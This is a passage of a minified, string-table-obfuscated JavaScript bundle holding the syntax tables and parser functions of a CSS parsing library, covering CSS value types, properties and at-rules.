istribution":t(1293),"content-list":t(1745),"content-position":t(1047),"content-replacement":t(2023),"contrast()":t(2854),"cos()":t(713),counter:t(2214),"counter()":t(1544),"counter-name":t(336),"counter-style":t(3072),"counter-style-name":t(336),"counters()":t(3122),"cross-fade()":t(2542),"cubic-bezier-timing-function":t(1195),"deprecated-system-color":t(1243),"discretionary-lig-values":t(396),"display-box":t(181),"display-inside":t(2005),"display-internal":t(543),"display-legacy":t(3087),"display-listitem":t(1829),"display-outside":t(2731),"drop-shadow()":t(1378),"east-asian-variant-values":t(3110),"east-asian-width-values":t(2278),"element()":t(1699),"ellipse()":t(1449),"ending-shape":t(371),"env()":t(633),"exp()":t(2645),"explicit-track-list":t(2442),"family-name":t(2453),"feature-tag-value":t(1887),"feature-type":t(2754),"feature-value-block":t(610),"feature-value-block-list":t(557),"feature-value-declaration":t(1927),"feature-value-declaration-list":t(849),"feature-value-name":t(336),"fill-rule":t(1789),"filter-function":t(434),"filter-function-list":t(2488),"final-bg-layer":t(605),"fixed-breadth":t(844),"fixed-repeat":t(1036),"fixed-size":t(1683),"font-stretch-absolute":t(2764),"font-variant-css21":t(581),"font-weight-absolute":t(739),"frequency-percentage":t(1279),"general-enclosed":t(2044),"generic-family":t(1300),"generic-name":t(2075),"geometry-box":t(388),gradient:t(2600),"grayscale()":t(1463),"grid-line":t(2355),"historical-lig-values":t(313),"hsl()":t(2566),"hsla()":t(2889),hue:t(376),"hue-rotate()":t(1722),"hue-interpolation-method":t(2279),"hwb()":t(1973),"hypot()":t(707),image:t(3045),"image()":t(851),"image-set()":t(1481),"image-set-option":t(2053),"image-src":t(1995),"image-tags":t(2033),"inflexible-breadth":t(2568),"inset()":t(1599),"invert()":t(1643),"keyframes-name":t(3163),"keyframe-block":t(2623),"keyframe-block-list":t(1716),"keyframe-selector":t(1324),"lab()":t(1827),"layer()":t(2002),"layer-name":t(1549),"lch()":t(426),"leader()":t(1907),"leader-type":t(2333),"length-percentage":t(2659),"light-dark()":t(3149),"line-names":t(2990),"line-name-list":t(2054),"line-style":t(306),"line-width":t(2692),"linear-color-hint":t(844),"linear-color-stop":t(1068),"linear-gradient()":t(1084),"log()":t(2988),"mask-layer":t(2632),"mask-position":t(164),"mask-reference":t(2347),"mask-source":t(2937),"masking-mode":t(2614),"matrix()":t(793),"matrix3d()":t(511),"max()":t(578),"media-and":t(3006),"media-condition":t(2272),"media-condition-without-or":t(1348),"media-feature":t(1516),"media-in-parens":t(224),"media-not":t(3177),"media-or":t(2675),"media-query":t(1757),"media-query-list":t(1653),"media-type":t(2340),"mf-boolean":t(2976),"mf-name":t(2340),"mf-plain":t(791),"mf-range":t(2953),"mf-value":t(2922),"min()":t(1610),"minmax()":t(813),"mod()":t(2636),"name-repeat":t(2587),"named-color":t(1364),"namespace-prefix":t(2340),"ns-prefix":t(1138),"number-percentage":t(2152),"numeric-figure-values":t(1077),"numeric-fraction-values":t(1751),"numeric-spacing-values":t(1358),nth:t(2763),"opacity()":t(901),"overflow-position":t(600),"outline-radius":t(2659),"page-body":t(3014),"page-margin-box":t(2649),"page-margin-box-type":t(1030),"page-selector-list":t(2085),"page-selector":t(2151),"page-size":t(1718),"path()":t(1492),"paint()":t(2749),"perspective()":t(1386),"polygon()":t(614),"polar-color-space":t(3135),position:t(2524),"pow()":t(1254),"pseudo-class-selector":t(2101),"pseudo-element-selector":t(2629),"pseudo-page":t(665),quote:t(2124),"radial-gradient()":t(1246),ratio:t(2785),"ray()":t(555),"ray-size":t(1258),"rectangular-color-space":t(1661),"relative-selector":t(358),"relative-selector-list":t(1784),"relative-size":t(2210),"rem()":t(352),"repeat-style":t(2673),"repeating-conic-gradient()":t(355),"repeating-linear-gradient()":t(1075),"repeating-radial-gradient()":t(2285),"reversed-counter-name":t(1343),"rgb()":t(2249),"rgba()":t(2030),"rotate()":t(862),"rotate3d()":t(623),"rotateX()":t(661),"rotateY()":t(229),"rotateZ()":t(2084),"round()":t(2011),"rounding-strategy":t(2200),"saturate()":t(2144),"scale()":t(2201),"scale3d()":t(1730),"scaleX()":t(1213),"scaleY()":t(3113),"scaleZ()":t(853),"scroll()":t(1620),scroller:t(2178),"self-position":t(3055),"shape-radius":t(3029),"sign()":t(2648),"skew()":t(2904),"skewX()":t(2478),"skewY()":t(3103),"sepia()":t(2416),shadow:t(2753),"shadow-t":t(1869),shape:t(2216),"shape-box":t(1224),"side-or-corner":t(2935),"sin()":t(593),"single-animation":t(1122),"single-animation-direction":t(1864),"single-animation-fill-mode":t(647),"single-animation-iteration-count":t(721),"single-animation-play-state":t(2009),"single-animation-timeline":t(1244),"single-transition":t(1162),"single-transition-property":t(872),size:t(2184),"sqrt()":t(365),"step-position":t(1499),"step-timing-function":t(720),"subclass-selector":t(1689),"supports-condition":t(1828),"supports-in-parens":t(3041),"supports-feature":t(2547),"supports-decl":t(745),"supports-selector-fn":t(2474),symbol:t(2139),"system-color":t(2077),"tan()":t(612),target:t(3100),"target-counter()":t(2559),"target-counters()":t(875),"target-text()":t(1057),"time-percentage":t(1174),"timeline-range-name":t(2396),"easing-function":t(2687),"track-breadth":t(2526),"track-list":t(1866),"track-repeat":t(2421),"track-size":t(570),"transform-function":t(1079),"transform-list":t(1384),"transition-behavior-value":t(2948),"translate()":t(2349),"translate3d()":t(2603),"translateX()":t(1410),"translateY()":t(2356),"translateZ()":t(2345),"type-or-unit":t(2182),"type-selector":t(2577),"var()":t(1071),"view()":t(1086),"viewport-length":t(1450),"visual-box":t(3040),"wq-name":t(2851),"-legacy-gradient":t(189),"-legacy-linear-gradient":t(1835),"-legacy-repeating-linear-gradient":t(2539),"-legacy-linear-gradient-arguments":t(2813),"-legacy-radial-gradient":t(2397),"-legacy-repeating-radial-gradient":t(1808),"-legacy-radial-gradient-arguments":t(2242),"-legacy-radial-gradient-size":t(177),"-legacy-radial-gradient-shape":t(371),"-non-standard-font":t(2588),"-non-standard-color":t(2479),"-non-standard-image-rendering":t(1664),"-non-standard-overflow":t(3073),"-non-standard-size":t(1522),"-webkit-gradient()":t(1778),"-webkit-gradient-color-stop":t(1593),"-webkit-gradient-point":t(1464),"-webkit-gradient-radius":t(2659),"-webkit-gradient-type":t(3049),"-webkit-mask-box-repeat":t(502),"-ms-filter-function-list":t(413),"-ms-filter-function":t(538),"-ms-filter-function-progid":t(1455),"-ms-filter-function-legacy":t(621),"absolute-color-base":t(2832),"absolute-color-function":t(819),age:t(2647),"anchor-name":t(2468),"attr-name":t(2160),"attr-fallback":t(1050),"bg-clip":t(1497),bottom:t(912),"container-name":t(336),"container-condition":t(906),"coord-box":t(892),"generic-voice":t(821),gender:t(2725),"generic-script-specific":t(495),"generic-complete":t(2274),"generic-incomplete":t(1117),"-non-standard-generic-family":t(2327),left:t(912),"color-base":t(402),"color-function":t(819),"device-cmyk()":t(2323),"legacy-device-cmyk-syntax":t(1193),"modern-device-cmyk-syntax":t(1001),"cmyk-component":t(291),"color-mix()":t(861),"color-space":t(3161),"custom-color-space":t(2468),paint:t(727),"palette-identifier":t(2468),right:t(912),"scope-start":t(1696),"scope-end":t(1696),"forgiving-selector-list":t(958),"forgiving-relative-selector-list":t(3136),"selector-list":t(547),"complex-real-selector-list":t(638),"simple-selector-list":t(695),"relative-real-selector-list":t(2517),"complex-selector-unit":t(903),"complex-real-selector":t(3083),"relative-real-selector":t(2511),"pseudo-compound-selector":t(743),"simple-selector":t(781),"legacy-pseudo-element-selector":t(3125),"single-animation-composition":t(2018),"svg-length":t(408),"svg-writing-mode":t(769),top:t(912),x:t(482),y:t(482),declaration:t(2849),"declaration-list":t(3023),url:t(377),"url-modifier":t(1452),"number-zero-one":t(945),"number-one-or-greater":t(2280),"color()":t(898),"colorspace-params":t(2506),"predefined-rgb-params":t(574),"predefined-rgb":t(1040),"xyz-params":t(2817),"xyz-space":t(1765),"oklab()":t(1444),"oklch()":t(833),"offset-path":t(2638),"rect()":t(1568),"xywh()":t(524),"query-in-parens":t(407),"size-feature":t(828),"style-feature":t(1231),"style-query":t(1045),"style-condition":t(637),"style-in-parens":t(2758),"-non-standard-display":t(2222),"inset-area":t(634),"position-area":t(2300),"anchor()":t(2966),"anchor-side":t(142),"anchor-size()":t(1173),"anchor-size":t(2970),"anchor-element":t(2468),"try-size":t(251),"try-tactic":t(431),"font-variant-css2":t(1968),"font-width-css3":t(984),"system-family-name":t(384)},properties:{"--*":t(1883),"-ms-accelerator":t(1695),"-ms-block-progression":t(1761),"-ms-content-zoom-chaining":t(242),"-ms-content-zooming":t(988),"-ms-content-zoom-limit":t(907),"-ms-content-zoom-limit-max":t(2415),"-ms-content-zoom-limit-min":t(2415),"-ms-content-zoom-snap":t(2845),"-ms-content-zoom-snap-points":t(3031),"-ms-content-zoom-snap-type":t(1798),"-ms-filter":t(1893),"-ms-flow-from":t(1375),"-ms-flow-into":t(1375),"-ms-grid-columns":t(1362),"-ms-grid-rows":t(1362),"-ms-high-contrast-adjust":t(133),"-ms-hyphenate-limit-chars":t(2072),"-ms-hyphenate-limit-lines":t(213),"-ms-hyphenate-limit-zone":t(2576),"-ms-ime-align":t(1175),"-ms-overflow-style":t(2459),"-ms-scrollbar-3dlight-color":t(312),"-ms-scrollbar-arrow-color":t(312),"-ms-scrollbar-base-color":t(312),"-ms-scrollbar-darkshadow-color":t(312),"-ms-scrollbar-face-color":t(312),"-ms-scrollbar-highlight-color":t(312),"-ms-scrollbar-shadow-color":t(312),"-ms-scrollbar-track-color":t(312),"-ms-scroll-chaining":t(284),"-ms-scroll-limit":t(1929),"-ms-scroll-limit-x-max":t(1064),"-ms-scroll-limit-x-min":t(2110),"-ms-scroll-limit-y-max":t(1064),"-ms-scroll-limit-y-min":t(2110),"-ms-scroll-rails":t(3067),"-ms-scroll-snap-points-x":t(1132),"-ms-scroll-snap-points-y":t(1132),"-ms-scroll-snap-type":t(1798),"-ms-scroll-snap-x":t(1468),"-ms-scroll-snap-y":t(1537),"-ms-scroll-translation":t(209),"-ms-text-autospace":t(3167),"-ms-touch-select":t(2730),"-ms-user-select":t(1710),"-ms-wrap-flow":t(2888),"-ms-wrap-margin":t(2110),"-ms-wrap-through":t(1116),"-moz-appearance":t(1604),"-moz-binding":t(2097),"-moz-border-bottom-colors":t(1770),"-moz-border-left-colors":t(1770),"-moz-border-right-colors":t(1770),"-moz-border-top-colors":t(1770),"-moz-context-properties":t(814),"-moz-float-edge":t(1553),"-moz-force-broken-image-icon":t(742),"-moz-image-region":t(446),"-moz-orient":t(2090),"-moz-outline-radius":t(1962),"-moz-outline-radius-bottomleft":t(1285),"-moz-outline-radius-bottomright":t(1285),"-moz-outline-radius-topleft":t(1285),"-moz-outline-radius-topright":t(1285),"-moz-stack-sizing":t(1740),"-moz-text-blink":t(167),"-moz-user-focus":t(3154),"-moz-user-input":t(2130),"-moz-user-modify":t(1204),"-moz-window-dragging":t(2128),"-moz-window-shadow":t(1405),"-webkit-appearance":t(3165),"-webkit-border-before":t(615),"-webkit-border-before-color":t(312),"-webkit-border-before-style":t(3068),"-webkit-border-before-width":t(3063),"-webkit-box-reflect":t(856),"-webkit-line-clamp":t(782),"-webkit-mask":t(3114),"-webkit-mask-attachment":t(3128),"-webkit-mask-clip":t(823),"-webkit-mask-composite":t(1709),"-webkit-mask-image":t(2827),"-webkit-mask-origin":t(3097),"-webkit-mask-position":t(2610),"-webkit-mask-position-x":t(3015),"-webkit-mask-position-y":t(3134),"-webkit-mask-repeat":t(175),"-webkit-mask-repeat-x":t(953),"-webkit-mask-repeat-y":t(953),"-webkit-mask-size":t(1659),"-webkit-overflow-scrolling":t(1738),"-webkit-tap-highlight-color":t(312),"-webkit-text-fill-color":t(312),"-webkit-text-stroke":t(1152),"-webkit-text-stroke-color":t(312),"-webkit-text-stroke-width":t(2110),"-webkit-touch-callout":t(512),"-webkit-user-modify":t(948),"accent-color":t(2874),"align-content":t(2535),"align-items":t(2611),"align-self":t(1854),"align-tracks":t(3090),all:t(1409),"anchor-name":t(1975),"anchor-scope":t(1565),animation:t(1858),"animation-composition":t(754),"animation-delay":t(2192),"animation-direction":t(2284),"animation-duration":t(2192),"animation-fill-mode":t(1454),"animation-iteration-count":t(473),"animation-name":t(2318),"animation-play-state":t(966),"animation-range":t(253),"animation-range-end":t(2896),"animation-range-start":t(2896),"animation-timing-function":t(1964),"animation-timeline":t(2383),appearance:t(1401),"aspect-ratio":t(2505),azimuth:t(2579),"backdrop-filter":t(1330),"backface-visibility":t(1706),background:t(294),"background-attachment":t(3128),"background-blend-mode":t(2465),"background-clip":t(2123),"background-color":t(312),"background-image":t(2703),"background-origin":t(955),"background-position":t(705),"background-position-x":t(1063),"background-position-y":t(646),"background-repeat":t(175),"background-size":t(1659),"block-size":t(1899),border:t(1171),"border-block":t(2413),"border-block-color":t(387),"border-block-style":t(1234),"border-block-width":t(2302),"border-block-end":t(2413),"border-block-end-color":t(3054),"border-block-end-style":t(1234),"border-block-end-width":t(2302),"border-block-start":t(2413),"border-block-start-color":t(3054),"border-block-start-style":t(1234),"border-block-start-width":t(2302),"border-bottom":t(1171),"border-bottom-color":t(3054),"border-bottom-left-radius":t(2069),"border-bottom-right-radius":t(2069),"border-bottom-style":t(2384),"border-bottom-width":t(2607),"border-collapse":t(2548),"border-color":t(3094),"border-end-end-radius":t(2069),"border-end-start-radius":t(2069),"border-image":t(640),"border-image-outset":t(1805),"border-image-repeat":t(1054),"border-image-slice":t(2467),"border-image-source":t(1203),"border-image-width":t(1256),"border-inline":t(2413),"border-inline-end":t(2413),"border-inline-color":t(387),"border-inline-style":t(1234),"border-inline-width":t(2302),"border-inline-end-color":t(3054),"border-inline-end-style":t(1234),"border-inline-end-width":t(2302),"border-inline-start":t(2413),"border-inline-start-color":t(3054),"border-inline-start-style":t(1234),"border-inline-start-width":t(2302),"border-left":t(1171),"border-left-color":t(312),"border-left-style":t(2384),"border-left-width":t(2607),"border-radius":t(1545),"border-right":t(1171),"border-right-color":t(312),"border-right-style":t(2384),"border-right-width":t(2607),"border-spacing":t(2494),"border-start-end-radius":t(2069),"border-start-start-radius":t(2069),"border-style":t(2422),"border-top":t(1171),"border-top-color":t(312),"border-top-left-radius":t(2069),"border-top-right-radius":t(2069),"border-top-style":t(2384),"border-top-width":t(2607),"border-width":t(2834),bottom:t(1999),"box-align":t(2166),"box-decoration-break":t(509),"box-direction":t(219),"box-flex":t(482),"box-flex-group":t(1357),"box-lines":t(1970),"box-ordinal-group":t(1357),"box-orient":t(1705),"box-pack":t(1531),"box-shadow":t(1123),"box-sizing":t(1325),"break-after":t(203),"break-before":t(203),"break-inside":t(586),"caption-side":t(2065),caret:t(2247),"caret-color":t(2874),"caret-shape":t(200),clear:t(405),clip:t(446),"clip-path":t(971),"clip-rule":t(1789),color:t(312),"color-interpolation-filters":t(2885),"color-scheme":t(1227),"column-count":t(2483),"column-fill":t(430),"column-gap":t(2800),"column-rule":t(2245),"column-rule-color":t(312),"column-rule-style":t(3068),"column-rule-width":t(3063),"column-span":t(983),"column-width":t(912),columns:t(1370),contain:t(1514),"contain-intrinsic-size":t(3059),"contain-intrinsic-block-size":t(2934),"contain-intrinsic-height":t(2934),"contain-intrinsic-inline-size":t(2934),"contain-intrinsic-width":t(2934),container:t(1083),"container-name":t(2739),"container-type":t(2269),content:t(780),"content-visibility":t(916),"counter-increment":t(1574),"counter-reset":t(1916),"counter-set":t(1574),cursor:t(2059),d:t(1581),cx:t(2659),cy:t(2659),direction:t(2033),display:t(1377),"dominant-baseline":t(2910),"empty-cells":t(1954),"field-sizing":t(1818),fill:t(1498),"fill-opacity":t(2277),"fill-rule":t(1789),filter:t(1141),flex:t(2343),"flex-basis":t(998),"flex-direction":t(3112),"flex-flow":t(1091),"flex-grow":t(482),"flex-shrink":t(482),"flex-wrap":t(2324),float:t(1304),font:t(1917),"font-family":t(356),"font-feature-settings":t(1274),"font-kerning":t(2792),"font-language-override":t(601),"font-optical-sizing":t(133),"font-palette":t(292),"font-variation-settings":t(343),"font-size":t(1107),"font-size-adjust":t(398),"font-smooth":t(453),"font-stretch":t(2476),"font-style":t(2563),"font-synthesis":t(1845),"font-synthesis-position":t(133),"font-synthesis-small-caps":t(133),"font-synthesis-style":t(133),"font-synthesis-weight":t(133),"font-variant":t(1135),"font-variant-alternates":t(2425),"font-variant-caps":t(1215),"font-variant-east-asian":t(2092),"font-variant-emoji":t(236),"font-variant-ligatures":t(1576),"font-variant-numeric":t(1932),"font-variant-position":t(2719),"font-weight":t(919),"forced-color-adjust":t(991),gap:t(205),grid:t(208),"grid-area":t(259),"grid-auto-columns":t(1042),"grid-auto-flow":t(1941),"grid-auto-rows":t(1042),"grid-column":t(965),"grid-column-end":t(1943),"grid-column-gap":t(844),"grid-column-start":t(1943),"grid-gap":t(1974),"grid-row":t(965),"grid-row-end":t(1943),"grid-row-gap":t(844),"grid-row-start":t(1943),"grid-template":t(3124),"grid-template-areas":t(1322),"grid-template-columns":t(2940),"grid-template-rows":t(2940),"hanging-punctuation":t(897),height:t(2955),"hyphenate-character":t(1896),"hyphenate-limit-chars":t(1559),hyphens:t(401),"image-orientation":t(522),"image-rendering":t(2057),"image-resolution":t(1265),"ime-mode":t(1518),"initial-letter":t(736),"initial-letter-align":t(2962),"inline-size":t(1899),"input-security":t(133),inset:t(2521),"inset-block":t(1028),"inset-block-end":t(1385),"inset-block-start":t(1385),"inset-inline":t(1028),"inset-inline-end":t(1385),"inset-inline-start":t(1385),"interpolate-size":t(714),isolation:t(2026),"justify-content":t(1237),"justify-items":t(1611),"justify-self":t(2369),"justify-tracks":t(771),left:t(1999),"letter-spacing":t(2800),"line-break":t(2105),"line-clamp":t(782),"line-height":t(2996),"line-height-step":t(2110),"list-style":t(3053),"list-style-image":t(2918),"list-style-position":t(2831),"list-style-type":t(1351),margin:t(2759),"margin-block":t(1110),"margin-block-end":t(968),"margin-block-start":t(968),"margin-bottom":t(1999),"margin-inline":t(1110),"margin-inline-end":t(968),"margin-inline-start":t(968),"margin-left":t(1999),"margin-right":t(1999),"margin-top":t(1999),"margin-trim":t(1674),marker:t(1102),"marker-end":t(1102),"marker-mid":t(1102),"marker-start":t(1102),mask:t(3130),"mask-border":t(868),"mask-border-mode":t(658),"mask-border-outset":t(1805),"mask-border-repeat":t(1054),"mask-border-slice":t(2787),"mask-border-source":t(1203),"mask-border-width":t(1256),"mask-clip":t(1316),"mask-composite":t(191),"mask-image":t(2827),"mask-mode":t(2456),"mask-origin":t(1897),"mask-position":t(2610),"mask-repeat":t(175),"mask-size":t(1659),"mask-type":t(658),"masonry-auto-flow":t(933),"math-depth":t(1959),"math-shift":t(2924),"math-style":t(2924),"max-block-size":t(2357),"max-height":t(619),"max-inline-size":t(2357),"max-lines":t(782),"max-width":t(619),"min-block-size":t(544),"min-height":t(2955),"min-inline-size":t(544),"min-width":t(2955),"mix-blend-mode":t(1662),"object-fit":t(2246),"object-position":t(2977),offset:t(1756),"offset-anchor":t(1721),"offset-distance":t(844),"offset-path":t(1529),"offset-position":t(1366),"offset-rotate":t(3003),opacity:t(2807),order:t(1357),orphans:t(1357),outline:t(3145),"outline-color":t(2874),"outline-offset":t(2110),"outline-style":t(2174),"outline-width":t(2607),overflow:t(924),"overflow-anchor":t(133),"overflow-block":t(1016),"overflow-clip-box":t(234),"overflow-clip-margin":t(1771),"overflow-inline":t(1016),"overflow-wrap":t(1575),"overflow-x":t(1016),"overflow-y":t(1016),overlay:t(1396),"overscroll-behavior":t(1489),"overscroll-behavior-block":t(2148),"overscroll-behavior-inline":t(2148),"overscroll-behavior-x":t(2148),"overscroll-behavior-y":t(2148),padding:t(2122),"padding-block":t(729),"padding-block-end":t(1008),"padding-block-start":t(1008),"padding-bottom":t(2659),"padding-inline":t(729),"padding-inline-end":t(1008),"padding-inline-start":t(1008),"padding-left":t(2659),"padding-right":t(2659),"padding-top":t(2659),page:t(2289),"page-break-after":t(671),"page-break-before":t(671),"page-break-inside":t(2709),"paint-order":t(3065),perspective:t(392),"perspective-origin":t(2977),"place-content":t(2497),"place-items":t(2824),"place-self":t(1331),"pointer-events":t(770),position:t(190),"position-anchor":t(2376),"position-area":t(1910),"position-try":t(3127),"position-try-fallbacks":t(2899),"position-try-order":t(507),"position-visibility":t(1180),"print-color-adjust":t(1044),quotes:t(1569),r:t(2659),resize:t(2348),right:t(1999),rotate:t(2380),"row-gap":t(2800),"ruby-align":t(2275),"ruby-merge":t(1749),"ruby-position":t(1205),rx:t(2659),ry:t(2659),scale:t(2974),"scrollbar-color":t(433),"scrollbar-gutter":t(1266),"scrollbar-width":t(1281),"scroll-behavior":t(3086),"scroll-margin":t(772),"scroll-margin-block":t(1838),"scroll-margin-block-start":t(2110),"scroll-margin-block-end":t(2110),"scroll-margin-bottom":t(2110),"scroll-margin-inline":t(1838),"scroll-margin-inline-start":t(2110),"scroll-margin-inline-end":t(2110),"scroll-margin-left":t(2110),"scroll-margin-right":t(2110),"scroll-margin-top":t(2110),"scroll-padding":t(534),"scroll-padding-block":t(1088),"scroll-padding-block-start":t(1450),"scroll-padding-block-end":t(1450),"scroll-padding-bottom":t(1450),"scroll-padding-inline":t(1088),"scroll-padding-inline-start":t(1450),"scroll-padding-inline-end":t(1450),"scroll-padding-left":t(1450),"scroll-padding-right":t(1450),"scroll-padding-top":t(1450),"scroll-snap-align":t(1191),"scroll-snap-coordinate":t(2190),"scroll-snap-destination":t(2977),"scroll-snap-points-x":t(1390),"scroll-snap-points-y":t(1390),"scroll-snap-stop":t(2448),"scroll-snap-type":t(1609),"scroll-snap-type-x":t(2360),"scroll-snap-type-y":t(2360),"scroll-timeline":t(423),"scroll-timeline-axis":t(380),"scroll-timeline-name":t(2714),"shape-image-threshold":t(2807),"shape-margin":t(844),"shape-outside":t(145),"shape-rendering":t(879),stroke:t(1498),"stroke-dasharray":t(169),"stroke-dashoffset":t(1996),"stroke-linecap":t(231),"stroke-linejoin":t(1392),"stroke-miterlimit":t(2956),"stroke-opacity":t(735),"stroke-width":t(1996),"tab-size":t(2073),"table-layout":t(1157),"text-align":t(2994),"text-align-last":t(3075),"text-anchor":t(663),"text-combine-upright":t(1889),"text-decoration":t(1239),"text-decoration-color":t(312),"text-decoration-line":t(1617),"text-decoration-skip":t(2857),"text-decoration-skip-ink":t(701),"text-decoration-style":t(419),"text-decoration-thickness":t(1509),"text-emphasis":t(2477),"text-emphasis-color":t(312),"text-emphasis-position":t(2508),"text-emphasis-style":t(1078),"text-indent":t(2444),"text-justify":t(1636),"text-orientation":t(2331),"text-overflow":t(2308),"text-rendering":t(1053),"text-shadow":t(485),"text-size-adjust":t(773),"text-spacing-trim":t(1407),"text-transform":t(385),"text-underline-offset":t(889),"text-underline-position":t(1013),"text-wrap":t(1724),"text-wrap-mode":t(1153),"text-wrap-style":t(1065),"timeline-scope":t(1975),top:t(1999),"touch-action":t(822),transform:t(2721),"transform-box":t(1508),"transform-origin":t(2428),"transform-style":t(2615),transition:t(1573),"transition-behavior":t(817),"transition-delay":t(2192),"transition-duration":t(2192),"transition-property":t(1810),"transition-timing-function":t(1964),translate:t(1395),"unicode-bidi":t(1911),"user-select":t(1930),"vector-effect":t(1734),"vertical-align":t(3008),"view-timeline":t(1720),"view-timeline-axis":t(380),"view-timeline-inset":t(248),"view-timeline-name":t(1975),"view-transition-name":t(611),visibility:t(2643),"white-space":t(2565),"white-space-collapse":t(379),widows:t(1357),width:t(2955),"will-change":t(386),"word-break":t(3018),"word-spacing":t(950),"word-wrap":t(2137),"writing-mode":t(2117),x:t(2659),y:t(2659),"z-index":t(628),zoom:t(1686),"-moz-background-clip":t(563),"-moz-border-radius-bottomleft":t(318),"-moz-border-radius-bottomright":t(2669),"-moz-border-radius-topleft":t(960),"-moz-border-radius-topright":t(2669),"-moz-control-character-visibility":t(1706),"-moz-osx-font-smoothing":t(996),"-moz-user-select":t(288),"-ms-flex-align":t(497),"-ms-flex-item-align":t(2290),"-ms-flex-line-pack":t(799),"-ms-flex-negative":t(2108),"-ms-flex-pack":t(847),"-ms-flex-order":t(1357),"-ms-flex-positive":t(2689),"-ms-flex-preferred-size":t(249),"-ms-interpolation-mode":t(777),"-ms-grid-column-align":t(2685),"-ms-grid-row-align":t(2685),"-ms-hyphenate-limit-last":t(2965),"-webkit-background-clip":t(823),"-webkit-column-break-after":t(1533),"-webkit-column-break-before":t(1533),"-webkit-column-break-inside":t(1533),"-webkit-font-smoothing":t(2221),"-webkit-mask-box-image":t(3141),"-webkit-print-color-adjust":t(1044),"-webkit-text-security":t(1442),"-webkit-user-drag":t(914),"-webkit-user-select":t(2723),"alignment-baseline":t(3169),"baseline-shift":t(201),behavior:t(1148),cue:t(1161),"cue-after":t(1519),"cue-before":t(1519),"glyph-orientation-horizontal":t(2580),"glyph-orientation-vertical":t(2580),kerning:t(788),pause:t(1186),"pause-after":t(477),"pause-before":t(477),rest:t(344),"rest-after":t(477),"rest-before":t(477),src:t(2292),speak:t(207),"speak-as":t(1100),"unicode-range":t(1267),"voice-balance":t(1221),"voice-duration":t(492),"voice-family":t(173),"voice-pitch":t(1772),"voice-range":t(1772),"voice-rate":t(1076),"voice-stress":t(2186),"voice-volume":t(1223),"white-space-trim":t(1252)},atrules:{charset:{prelude:t(1893),descriptors:null},"counter-style":{prelude:t(2042),descriptors:{"additive-symbols":t(796),fallback:t(2042),negative:t(1903),pad:t(1918),prefix:t(1616),range:t(2839),"speak-as":t(2339),suffix:t(1616),symbols:t(1521),system:t(1605)}},document:{prelude:t(1319),descriptors:null},"font-palette-values":{prelude:t(2468),descriptors:{"base-palette":t(487),"font-family":t(2430),"override-colors":t(464)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(925),"descent-override":t(925),"font-display":t(1453),"font-family":t(319),"font-feature-settings":t(1274),"font-variation-settings":t(343),"font-stretch":t(500),"font-style":t(2481),"font-weight":t(1863),"line-gap-override":t(925),"size-adjust":t(2415),src:t(2292),"unicode-range":t(1267)}},"font-feature-values":{prelude:t(2430),descriptors:null},import:{prelude:t(2036),descriptors:null},keyframes:{prelude:t(2261),descriptors:null},layer:{prelude:t(1139),descriptors:null},media:{prelude:t(1550),descriptors:null},namespace:{prelude:t(648),descriptors:null},page:{prelude:t(2462),descriptors:{bleed:t(1064),marks:t(157),"page-orientation":t(2697),size:t(789)}},"position-try":{prelude:t(2468),descriptors:{top:t(1385),left:t(1459),bottom:t(2354),right:t(1940),"inset-block-start":t(2157),"inset-block-end":t(2686),"inset-inline-start":t(195),"inset-inline-end":t(2631),"inset-block":t(857),"inset-inline":t(1101),inset:t(2368),"margin-top":t(1836),"margin-left":t(968),"margin-bottom":t(1923),"margin-right":t(590),"margin-block-start":t(2336),"margin-block-end":t(144),"margin-inline-start":t(2676),"margin-inline-end":t(2502),margin:t(2031),"margin-block":t(2543),"margin-inline":t(2805),width:t(1899),height:t(700),"min-width":t(544),"min-height":t(915),"max-width":t(2357),"max-height":t(2291),"block-size":t(926),"inline-size":t(692),"min-block-size":t(2815),"min-inline-size":t(1785),"max-block-size":t(3168),"max-inline-size":t(2701),"align-self":t(374),"justify-self":t(942)}},property:{prelude:t(2872),descriptors:{syntax:t(1893),inherits:t(2755),"initial-value":t(573)}},scope:{prelude:t(1546),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2364),descriptors:null},container:{prelude:t(2298),descriptors:null},nest:{prelude:t(547),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(3039)]){case Nt:return this[n(1715)]();case Dt:return this[n(763)]();case Vt:return this[n(1675)](this[n(2257)],e[n(3060)]);case Xt:return this[n(622)](this[n(2257)],e[n(3060)]);case Wt:return this[n(1208)]();case Ut:return this[n(2916)]();case Ot:return this[n(1340)]();case jt:return this[n(1633)]();case Tt:return this[n(1096)](this[n(1655)],this[n(1821)],n(709))?this[n(367)]():this[n(2470)](this[n(2257)],e[n(3060)]);case It:return this[n(367)]();case Et:return this[n(537)](this[n(1655)],117)&&this[n(537)](this[n(1655)]+1,43)?this[n(1551)]():this[n(2693)]();case Lt:{const t=this[n(843)](this[n(1655)]);if(47===t||42===t||43===t||45===t)return this[n(763)]();35===t&&this[n(2321)](n(1673),this[n(1655)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(1242)]&&r(2627)!==n[r(1242)][r(1352)]&&null!==e&&r(2627)!==e[r(1352)]&&n[r(2952)]({type:r(2627),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(3039)]){case Xt:return this[e(1713)]();case Nt:return this[e(2232)]();case Ht:return this[e(2014)](1)===Ht?this[e(804)]():this[e(338)]();case Et:return this[e(2707)]();case jt:case Ot:return this[e(1340)]();case Ut:46===this[e(843)](this[e(1655)])&&this[e(2321)](e(1255),this[e(1655)]+1);break;case Lt:switch(this[e(843)](this[e(1655)])){case 43:case 62:case 126:case 47:return this[e(2627)]();case 46:return this[e(2259)]();case 42:case 124:return this[e(2707)]();case 35:return this[e(2232)]();case 38:return this[e(2390)]()}}}};function Tl(e){const n=t;return null!==e&&n(763)===e[n(1352)]&&("-"===e[n(1140)][e[n(1140)][n(1306)]-1]||"+"===e[n(1140)][e[n(1140)][n(1306)]-1])}const Cl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(1140)]=" "+e[r(1140)]),Tl(n[r(1242)])&&(n[r(1242)][r(1140)]+=" ")},expression:function(){const e=t;return this[e(2681)](this[e(2783)](null,!1))},var:function(){const e=t,n=this[e(438)]();if(this[e(841)](),n[e(2952)](this[e(2693)]()),this[e(841)](),this[e(3039)]===Dt){n[e(2952)](this[e(763)]());const 